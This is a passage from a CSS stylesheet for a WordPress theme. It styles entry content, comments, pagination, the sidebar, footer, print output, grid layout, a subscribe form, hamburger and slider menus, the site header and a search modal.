	margin-bottom: 30px !important;
}

.entry-content ul.slick-dots { margin-bottom: 0 !important; }

.page-template-default .entry-content ul, .page-template-page_sidebar_right .entry-content ul, .page-template-page_single_column .entry-content ul {
	margin: 0 30px;
}

.entry-content ul > li {
	list-style-type: disc;
	padding: 0 0 0 10px;
	margin: 0 0 0 15px;
}

.entry-content img + h3 {
	margin-top: 0;
	padding-top: 0 !important;
}

.entry-content h3 {
	margin-bottom: 25px !important;
	padding-top: 25px !important;
	font-size: 18px;
}

.page-template-default .entry-content h3, .page-template-page_sidebar_right .entry-content h3, .page-template-page_single_column .entry-content h3 {
	margin: 0 30px;
}

.entry-content img.size-large, .entry-content.full {
	width: 100%;
	margin: 0 0 60px;
}

.entry-content p > img {
	padding: 0;
}

.entry-content hr {
	display: none;
}

@media screen and (min-width:1024px) {

	.page-template-default .entry-content p, .page-template-default .entry-content h1, .page-template-default .entry-content h2, .page-template-default .entry-content h3, .page-template-default .entry-content h4, .page-template-default .entry-content h5, .page-template-default .entry-content h6, .page-template-page_sidebar_right .entry-content p, .page-template-page_sidebar_right .entry-content h1, .page-template-page_sidebar_right .entry-content h2, .page-template-page_sidebar_right .entry-content h3, .page-template-page_sidebar_right .entry-content h4, .page-template-page_sidebar_right .entry-content h5, .page-template-page_sidebar_right .entry-content h6, .page-template-page_single_right .entry-content p, .page-template-page_single_right .entry-content h1, .page-template-page_single_right .entry-content h2, .page-template-page_single_right .entry-content h3, .page-template-page_single_right .entry-content h4, .page-template-page_single_right .entry-content h5, .page-template-page_single_right .entry-content h6 { 
		padding: 0 50px;
	}

	.page-template-default .entry-content ul, .page-template-page_sidebar_right .entry-content ul, .page-template-page_single_column .entry-content ul {
		margin: 0 50px 30px;
	}

	.entry-content > p {
		padding: 0 50px; 
	}

	.page-template-default .entry-content p, .page-template-page_sidebar_right .entry-content p, .page-template-page_single_column .entry-content p {
		margin: 0 0 30px;
	}

	.page-template-default .entry-content h3, .page-template-page_sidebar_right .entry-content h3, .page-template-page_single_column .entry-content h3 {
		margin: 0;
	}

	.entry-content img.size-large, .entry-content.full {
		margin: 0 0 70px;
	}

	.entry-content h3 {
		font-size: 24px;
	}
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

@media screen and (min-width: 1024px) {
	.entry-header .entry-meta {
		margin-bottom: 60px;
	}
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #000;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #000;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 40px 30px;
	border-bottom: 1px solid #e4e4e4;
}

.comment-list li:first-of-type { padding-top: 0; }

.comment-list li > ul.children li, .comment-list li:last-of-type { border-bottom: 0; padding-bottom: 0; }

.comment-list li > ul.children { padding-top: 40px; }

.comment-list li > ul.children li { padding-left: 90px; }

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 15px;
}

.comment-content {
	clear: both;
}

.comment-content p {
	margin-bottom: 15px;
	font-size: 12px; 
	line-height: 25px;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 100%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header { position: relative; margin-bottom: 0; }
	.comment-meta { position: absolute; top: 27px; left: 90px; }

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.comment-form-cookies-consent label {
	display: inline;
	padding-left: 10px;
}

.row.full-width.comments-row { grid-gap: 0; margin: 0 10px 25px; width: unset; } 
.comments-row, .comment-respond { border-top: 1px solid #e4e4e4; padding-top: 30px; }
.entry-comments, .comment-form { margin-top: 0;  margin-left: auto; margin-right: auto; max-width: 900px; }
.entry-comments h3, .comment-respond h3 { font-family: 'TradeGothic Cond'; font-size: 11px; letter-spacing: .25em; text-transform: uppercase; line-height: 50px; margin-right: -.25em; text-align: center; }

.comment .comment-author-name { font-weight: 700; font-size: 13px; }
.comment .comment-author-name a { color: #000; text-decoration: none; }
.comment .says { display: none; }
.comment .comment-meta { font-family: 'Sentinel Book'; font-style: italic; font-size: 11px; line-height: 14px; }
.comment .comment-meta a { color: #707070; text-decoration: none; font-weight: 400; }
.comment a.comment-edit-link, .comment .comment-reply a { color: #000; text-decoration: none; font-weight: 500; font-size: 12px; }
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { display: block; margin-bottom: 30px; }
.comment-respond label { font-weight: 700; font-size: 13px; }
.comment-respond .form-submit input[type="submit"] { background-color: #A05B26; margin: 0 auto; display: block; padding: 13px 30px; width: 234px; height: 55px; text-transform: none; }

@media screen and (min-width: 768px) {
	.row.full-width.comments-row { width: 100%; margin: 0 auto 100px; }
}
@media screen and (min-width: 1024px) {
	.comments-row, .comment-respond { padding-top: 90px; }
	.entry-comments h3, .comment-respond h3 { font-size: 21px; }
	.comment .comment-author-name { font-size: 18px; }
	.comment .comment-meta { font-size: 13px; line-height: unset; }
	.comment-content, .comment-reply { padding-left: 90px; }
	.comment-content p { font-size: 14px; }

	.comment-respond .field-row { display: flex; justify-content: space-between; }
	.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { flex: 1 1 32%; width: 32%; max-width: 32%; }
	.comment-respond input[type="email"], .comment-respond input[type="text"], .comment-respond input[type="url"] { width: 100%; }

	.comment-list li { border-bottom: 0; padding: 40px 0 0 30px; }
	.comment-list li:first-of-type { padding-top: 40px; }
	.comment-list li > ul.children { padding-top: 0; }
}

@media only screen and (min-width: 1366px) {
	.entry-comments { width: 940px; max-width: 940px; padding: 0; }
	.comment-form { width: 1200px; max-width: 1200px; padding: 0; }
}

/* Sidebar
---------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	line-height: 1.5;
}

.sidebar.widget-area {
	margin: 0 30px;
}

.sidebar .widget {
	margin-bottom: 0;
}

.sidebar p {
	margin-bottom: 20px;
}

@media only screen and (min-width: 1024px) {
	.sidebar.widget-area {
		margin: 0 0 100px 100px;
	}
}

/* Footer Widgets
---------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------- */

.site-footer {
	background-color: #FFFFFF;
	font-size: 15px;
	line-height: 1.5;
	padding: 50px 30px 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Media Queries
---------------------------------------------------------------------------- */

@media only screen and (min-width: 480px) {

	table {
		table-layout: auto;
		word-break: normal;
	}

}

@media only screen and (min-width: 1024px) {

	/* Site Header
	--------------------------------------------- */

	/* .site-header {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 9999;
	} */

	.site-header {
		/* position: relative; */
		width: 100%;
		z-index: 9999;
		background-color: #fff;
	}

	body.home .site-header { background-color: transparent; position: relative; }

	/* Genesis Menu
	--------------------------------------------- */

	.genesis-nav-menu .menu-item {
		display: inline-block;
	}

	.genesis-nav-menu .menu-item:focus,
	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu > .menu-bold > a {
		font-weight: 700;
	}

	.genesis-nav-menu > .menu-highlight > a {
		background-color: #000;
		border-radius: 3px;
		color: #fff;
		font-weight: 600;
		margin-left: 15px;
		padding-left: 20px;
		padding-right: 20px;
	}

	.genesis-nav-menu > .menu-highlight > a:focus,
	.genesis-nav-menu > .menu-highlight > a:hover {
		background-color: #A05B26;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu a {
		width: 180px;
	}

	.genesis-nav-menu .sub-menu {
		border-top: 1px solid #eee;
		opacity: 0;
		padding-left: 0;
		position: absolute;
		transition: opacity 0.4s ease-in-out;
	}

	.genesis-nav-menu .sub-menu a {
		border: 1px solid #eee;
		border-top: 0;
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -46px 0 0 179px;
	}

	/* Responsive Menu
	--------------------------------------------- */

	.genesis-responsive-menu {
		display: block;
		padding-top: 15px;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

	/* Header Menu
	--------------------------------------------- */

	.nav-primary {
		clear: none;
		float: right;
		width: auto;
	}

	.nav-primary .genesis-nav-menu a {
		padding-left: 15px;
		padding-right: 15px;
	}

	/* Site-Inner
	--------------------------------------------- */

	.site-inner {
		max-width: 1450px;
		margin-top: 50px;
	}

	.home .site-inner { max-width: 100%; margin: -75px 0 0; padding: 0; }
	.page-template-page_oneheart .site-inner, .page-template-page_library .site-inner, .page-template-page_meet_contributors .site-inner, .page-template-page_meet_the_staff .site-inner { max-width: 1820px; margin-top: 0; }
	.search .site-inner, .archive .site-inner { margin-top: 25px; }
	.page-template-page_about .site-inner { margin-top: 0; }

	/* Content
	--------------------------------------------- */

	.content-sidebar-wrap { display: flex; margin-bottom: 100px; }
	.page-template-page_about .content-sidebar-wrap, .page-template-page_blog .content-sidebar-wrap { display: block; }
	.search .content-sidebar-wrap, .archive .content-sidebar-wrap { justify-content: center; }

	.content {
		flex-grow: 1;
		/* float: left; */
		/* width: 65%; */
	}

	.content-sidebar .content {
		width: 68%; 
	}

	.sidebar-content .content {
		float: right;
	}

	.full-width-content .content {
		float: none;
		margin-left: auto;
		margin-right: auto;
	}

	/* Sidebar
	--------------------------------------------- */

	.sidebar {
		/* float: right;
		width: 30%; */
		width: 400px;
		margin-left: 100px;
	}

	.sidebar-content .sidebar {
		float: left;
	}

	.post-template-default .sidebar {
		margin-left: 0;
		margin-bottom: 100px; 
	}

	/* Author Box
	--------------------------------------------- */

	.author-box {
		background-color: #f5f5f5;
		padding: 30px;
	}

	/* After Entry
	--------------------------------------------- */

	.after-entry {
		padding: 40px 60px;
	}

	.after-entry .enews {
		padding-left: 30px;
		padding-right: 30px;
	}

	/* Column Classes
	--------------------------------------------- */

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: left;
		margin-left: 2.564102564102564%;
	}

	.one-half,
	.three-sixths,
	.two-fourths {
		width: 48.717948717948715%;
	}

	.one-third,
	.two-sixths {
		width: 31.623931623931625%;
	}

	.four-sixths,
	.two-thirds {
		width: 65.81196581196582%;
	}

	.one-fourth {
		width: 23.076923076923077%;
	}

	.three-fourths {
		width: 74.35897435897436%;
	}

	.one-sixth {
		width: 14.52991452991453%;
	}

	.five-sixths {
		width: 82.90598290598291%;
	}

	.first {
		clear: both;
		margin-left: 0;
	}

	/* Entry Misc.
	--------------------------------------------- */

	.after-entry,
	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-pings {
		margin-bottom: 0;
	}

	.archive-description { margin-bottom: 30px; }
	.entry-comments { margin-bottom: 100px; }
	.entry-comments p.no-comments { margin-bottom: 0; text-align: center; }

	/* Footer Widgets
	--------------------------------------------- */

	.footer-widgets .wrap {
		max-width: 1140px;
	}

	.footer-widget-area {
		float: left;
		margin-bottom: 0;
		width: calc(100% / 3);
	}

}

/* Print Styles
---------------------------------------------------------------------------- */

@media print {

	*,
	*::before,
	*::after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]::after {
		content: " (" attr(href) ")";
	}

	abbr[title]::after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]::after,
	a[href^="#"]::after,
	.site-title > a::after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}


/* -- Rows & Columns for Layout Purposes -- */
.row { margin-bottom: 25px; }
.row.desktop-only, .desktop-only { display: none; }
.row.mobile-only, .mobile-only { display: block; }
.row.full-width { width: 100%; max-width: 1820px; margin-top: 0; margin-left: auto; margin-right: auto; }
.row.fixed-width, .row.fixed-width-md, .row.fixed-width-sm, .row.fixed-width-lg { margin-top: 0; margin-left: auto; margin-right: auto; }
.row.four-column { display: grid; display: -ms-grid; grid-gap: 10px; grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
.row .row-1 { grid-row: 1; -ms-grid-row: 1; -ms-grid-row-span: 1; }
.row .row-2 { grid-row: 2; -ms-grid-row: 2; -ms-grid-row-span: 1; }
.row .row-3 { grid-row: 3; -ms-grid-row: 3; -ms-grid-row-span: 1; }
.row .row-4 { grid-row: 4; -ms-grid-row: 4; -ms-grid-row-span: 1; }
.row .row-5 { grid-row: 5; -ms-grid-row: 5; -ms-grid-row-span: 1; }
.row .row-6 { grid-row: 6; -ms-grid-row: 6; -ms-grid-row-span: 1; }
.row .column-1 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
.row .column-2 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
.row .column-3 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
.row .column-4 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
.row.three-column .column-1, .row.three-column .column-2 { margin-bottom: 25px; }
@media (min-width:768px) {
	.row { display: grid; display: -ms-grid; grid-gap: 10px; }
	.row.fixed-width { width: 100%; }
	.row.one-column, .row.two-column, .row.three-column { grid-template-columns: 1fr; -ms-grid-columns: 1fr; }
	.row.three-column .column-2 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
}
@media (min-width:1024px) {
	.row.desktop-only, .desktop-only { display: block; }
	.row { display: -ms-grid; display: grid; margin-bottom: 40px; }
	.row.mobile-only, .mobile-only { display: none; }
	.row.fixed-width { padding: 0; }
	.row.fixed-width-sm { width: 940px; max-width: 940px; }
	.row.fixed-width-md { width: 982px; max-width: 982px; }
	.row.fixed-width-lg { padding: 0 50px; max-width: 1820px; }
	.row.two-column { grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
	.row.three-column { grid-template-columns: 1fr 1fr 1fr; -ms-grid-columns: 1fr 1fr 1fr; grid-gap: 25px; }
	.row.four-column { grid-template-columns: 1fr 1fr 1fr 1fr; -ms-grid-columns: 1fr 1fr 1fr 1fr; }
	.row .column-1 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
	.row .column-2 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
	.row .column-3 { -ms-grid-column: 3; grid-column: 3; -ms-grid-column-span: 1; }
	.row .column-4 { -ms-grid-column: 4; grid-column: 4; -ms-grid-column-span: 1; }
	.row.three-column .column-1, .row.three-column .column-2 { margin-bottom: 0; }
	.row.three-column .column-2 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
}
@media (min-width:1200px) {
	.row { margin-bottom: 100px; }
	.row.fixed-width { width: 1144px; max-width: 1144px; padding: 0; }
	.row.fixed-width-md { width: 1177px; max-width: 1177px; padding: 0; }
}
@media (min-width:1366px) {
	.row.fixed-width { width: 1200px; max-width: 1200px; padding: 0; }
	.row.fixed-width-md { width: 1300px; max-width: 1300px; padding: 0; }
}
@media (min-width:1440px) {
	.row.full-width { max-width: 2100px; }
}
@media (min-width:1600px) {
	.row.fixed-width-md { width: 1450px; max-width: 1450px; padding: 0; }
}

.wp-block-cover, .wp-block-cover-image { background-color: transparent !important; }

/* Subscribe Form
---------------------------------------------------------------------------- */
.subscribe-form, .subscribeFORM { display: flex; }
.subscribeFORM { margin-bottom: 30px; }
.subscribe-form input, .subscribeFORM input { border: 1px solid #DBDBDB; background-color: #fff; border-bottom: 3px solid #000; text-transform: lowercase; font-size: 12px; font-weight: 500; margin-right: 15px; }
.subscribe-form input[type="submit"], .subscribeFORM input[type="submit"] { background-color: #000; border: 0; font-weight: 700; margin-right: 0; }
.subscribe-form-success, .subscribe-form-error, .optinSUCCESS, .optinERROR { display: none; }
.subscribe-form-success .sub-headline, .optinSUCCESS h3 { text-align: left !important; }
.optinSUCCESS h3 { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 11px; letter-spacing: .25em; display: block; line-height: 1; margin-bottom: 0 !important; }
.subscribe-form-success p, .optinSUCCESS p { font-size: 14px; margin-bottom: 0; }
.optinSUCCESS p { margin-bottom: 30px; }
@media (min-width:1024px) {
	.subscribe-form input[type="submit"], .subscribeFORM input[type="submit"] { font-size: 14px; }
	.optinSUCCESS h3 { font-size: 14px; }
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger { padding: 15px 15px; display: inline-block; cursor: pointer; transition-property: opacity, filter; transition-duration: 0.15s; transition-timing-function: linear; font: inherit; color: inherit; text-transform: none; background-color: transparent; border: 0; margin: 0; overflow: visible; width: 35px; }
.hamburger:hover { opacity: 0.7; }
.hamburger.is-active:hover { opacity: 0.7; }
.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after { background-color: #000; }
.hamburger-box { width: 24px; height: 13px; display: inline-block; position: relative; }
.hamburger-inner { display: block; top: 50%; margin-top: -2px; }
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after { width: 24px; height: 2px; background-color: #000; border-radius: 1px; position: absolute; transition-property: transform; transition-duration: 0.15s; transition-timing-function: ease; }
.hamburger-inner::before, .hamburger-inner::after { content: ""; display: block; }
.hamburger-inner::before { top: -10px; }
.hamburger-inner::after { bottom: -10px; width: 16px; }
/* Slider */
.hamburger--slider .hamburger-inner { top: 0; }
.hamburger--slider .hamburger-inner::before { top: 8px; transition-property: transform, opacity; transition-timing-function: ease; transition-duration: 0.15s; }
.hamburger--slider .hamburger-inner::after { top: 16px; }
.hamburger--slider.is-active .hamburger-inner,
.hamburger--slider.is-active .hamburger-inner::before, 
.hamburger--slider.is-active .hamburger-inner::after { width: 22px; height: 2px;}
.hamburger--slider.is-active .hamburger-inner { transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--slider.is-active .hamburger-inner::before { transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0); opacity: 0; top: 10px; }
.hamburger--slider.is-active .hamburger-inner::after { transform: translate3d(0, -20px, 0) rotate(-90deg); top: 20px; }
@media only screen and (min-width: 1024px) {
	.hamburger { width: 55px; }
}

/* slick slider */
/* .slick-list { overflow: unset !important; padding: 0 20px !important; } */
.slick-list { padding: 0 20px !important; }
.slick-dotted.slick-slider { margin-bottom: 50px; }
.slick-dots, .breadcrumbs-menu ul.slick-dots { position: absolute; bottom: -40px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; padding-left: 0; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0; padding: 0; cursor: pointer; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 25px; line-height: 20px; position: absolute; top: 0; left: 0; width: 20px; height: 20px; content: '•'; text-align: center; opacity: .25; color: #BCBCBC; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }

/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
	font-family: "Font Awesome 5 Free"; 
	font-weight: 900;
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: #000;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '\f053';
}
[dir='rtl'] .slick-prev:before
{
    content: '\f054';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '\f054';
}
[dir='rtl'] .slick-next:before
{
    content: '\f053';
}


/* General Page, Post
---------------------------------------------------------------------------- */

 
/* Site Header
---------------------------------------------------------------------------- */
.site-header { height: 75px; display: flex; align-items: center; box-shadow: 0 0 2px 0 rgba(0, 0, 0, .35); border-bottom: 1px solid #e4e4e4; }
.home .site-header { box-shadow: none; }
.site-header .wrap { width: 100%; padding: 0 10px; display: flex; flex-direction: row; align-items: center; justify-content: space-between; }
.site-header .wrap::before, .site-header .wrap::after { content: none; }
.site-header .wrap .menu { padding: 0; }

body > div.site-container > div.sticky-wrapper { position: absolute; width: 100%; z-index: 9999; }
.for-sticky.stuck { top: 0; position: fixed; transition: all 0.1s ease-out; z-index: 99999; width: 100%; }

header > div.wrap > div.title-area { padding: 0; }
header > div.wrap > div.title-area > a > img { display: block; width: 42.89px; height: 26.71px; }
header > div.wrap > div.title-area > a > img.custom-logo-bw { display: none; }

.site-header .menu .hamburger { padding: 0; margin: 0;  }
.site-header .menu button:hover.hamburger, .site-header .menu button:focus.hamburger { background-color: transparent; color: #000; }
.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after { background-color: #fff; }

.js-mobile-search { padding: 22px 11px; margin-right: 9px; }
.mobile-search-icon { background: url('[data-uri]') center right no-repeat; background-size: 20px 20px; }
.mobile-search-icon-close { background: url('[data-uri]') center right no-repeat; background-size: 34px 34px; margin-right: 3px; }
.js-mobile-search.mobile-search-icon-close { padding: 22px 14px; }
.search-form--mobile { transition: all 0.2s ease-in-out; max-height: 0; }
.search-form--mobile.is-open { max-height: 60px; }
.search-form--mobile input { border-radius: 0; -webkit-border-radius: 0px; -webkit-appearance: none; border: none; border-bottom: 2px solid #f9f9f8; font-family: 'Sentinel Book'; font-style: italic; font-size: 16px; text-transform: lowercase; }
@media only screen and (min-width: 768px) {
	.site-header .wrap { padding: 10px; }
}
@media only screen and (min-width: 1024px) {
	.site-header { border-bottom: 0; }
	.site-header .wrap { padding: 18px 30px; }
	header > div.wrap > div.title-area { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); }
	header > div.wrap > div.title-area > a > img { width: 62px; height: 39px; }
	header > div.wrap > div.title-area > a > img.custom-logo { display: block; }
	.home header > div.wrap > div.title-area > a > img.custom-logo { display: none; }
	.home header > div.wrap > div.title-area > a > img.custom-logo-bw { display: block; }

	.home .hamburger-inner, .home .hamburger-inner::before, .home .hamburger-inner::after { background-color: #fff; } 

	.fas.js-mobile-search.mobile-only { display: none; }
	.search-bar .search-form input[type="search"] { position: relative; width: 1px; padding: 12px 22px; border: none; border-radius: 0; cursor: pointer; -webkit-transition: width 500ms ease, background 400ms ease; transition: width 500ms ease, background 400ms ease; background: url('/wp-content/themes/incourage-2020/images/search-black@2x.png') center right no-repeat; background-position: right 12px bottom 12px; background-size: 16px 16px; font-family: 'Sentinel Book'; font-style: italic; font-size: 16px; text-transform: lowercase; }
	.home .search-bar .search-form input[type="search"], .home .searchwp-modal-form-trigger-el, .search-form-submit { background: url('[data-uri]') center right no-repeat; background-size: 20px 20px; filter: brightness(0) invert(1); background-position-x: 17px; }
	.search-bar .search-form input[type="search"]:focus, .searchwp-modal-form-trigger-el { width: 250px; outline: 0; cursor: pointer; background: #fff url('[data-uri]') center right no-repeat; background-size: 20px 20px; filter: none; }
	.search-bar input[type="submit"] { clip: rect(0, 0, 0, 0); position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; border: 0; }
	.search-bar .search-form:before { top: 50%; left: 50%; width: 20px; height: 20px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
	.home .search-bar .search-form:before { color: #fff; }
	.searchwp-modal-form-trigger-el { width: 50px; padding: 15px; background-position-x: 17px; }
	.search-form-submit { width: 55px; padding: 0; background-size: 25px; }
	.search-form-submit:hover { opacity: .5; }

	.error404 .entry-content .search-form-submit { filter: none; }
}
/* IE10 CSS styles go here */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.site-header { position: absolute; width: 100%; }
}

/* Push Menu */
/* body{position:relative;left:0;}
html.zeynep-opened { overflow-x: hidden; }
html.zeynep-opened body { width: 100%; position: fixed; }
html.zeynep-opened .zeynep { pointer-events: auto; }
.zeynep { position: fixed; left: 0; top: 0; bottom: 0; width: 0; overflow: hidden; overflow-y: auto; background-color: #0D0D0D; z-index: 999991; -webkit-overflow-scrolling: touch; pointer-events: none; transform: translateX(-100%); }
html:not(.no-transition) body, .zeynep:not(.no-transition), .zeynep .submenu:not(.no-transition) { transition: all 375ms; transition-property: left, right, transform; }
.zeynep-overlay { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99999; display: none; background-color: rgba(48, 35, 35 ,0.4); }
.zeynep-opened .zeynep-overlay { display: block; } */

.zeynep { background-color: #0d0d0d; bottom: 0; height: 100%; position: fixed; top: 0; width: 320px; z-index: 999991; }
.zeynep-overlay { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99999; display: none; background-color: rgba(48, 35, 35 ,0.4); }
.zeynep-overlay.active { display: block; }
/* .site-container {
	-webkit-transform: translate3d(0,0,0);
		-moz-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
			transition: all 500ms ease-in-out;
} */
#menu-push {
	left: -320px;
	-webkit-transform: translate3d(0,0,0);
		-moz-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
			transition: all 500ms ease-in-out;
	}
/*.site-container.active,*/ #menu-push.active {
	-webkit-transform: translate3d(320px,0,0);
		-moz-transform: translate3d(320px,0,0);
			transform: translate3d(320px,0,0);
	-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
			transition: all 500ms ease-in-out;
} 
@media only screen and (min-width: 375px) {
	.zeynep { width: 375px; }
	#menu-push { left: -375px; }
	/*.site-container.active,*/ #menu-push.active {
	-webkit-transform: translate3d(375px,0,0);
		-moz-transform: translate3d(375px,0,0);
			transform: translate3d(375px,0,0);
	} 
}
@media only screen and (min-width: 414px) {
	.zeynep { width: 400px; }
	#menu-push { left: -400px; }
	/*.site-container.active,*/ #menu-push.active {
	-webkit-transform: translate3d(400px,0,0);
		-moz-transform: translate3d(400px,0,0);
			transform: translate3d(400px,0,0);
	} 
}



/* Search
---------------------------------------------------------------------------- */
.searchwp-modal-form-default .searchwp-modal-form__overlay { background: rgba(48, 35, 35 ,0.96); position: fixed; top: 0; left: 0; right: 0; bottom: 0; display: flex; justify-content: center; align-items: center; z-index: 9999990; }
.searchwp-modal-form-default .searchwp-modal-form__container { width: 100%; max-width: 500px; max-height: 100vh; }
